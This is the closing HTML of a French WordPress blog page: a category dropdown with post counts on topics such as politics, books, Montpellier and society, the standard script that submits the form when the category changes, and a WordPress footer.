	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
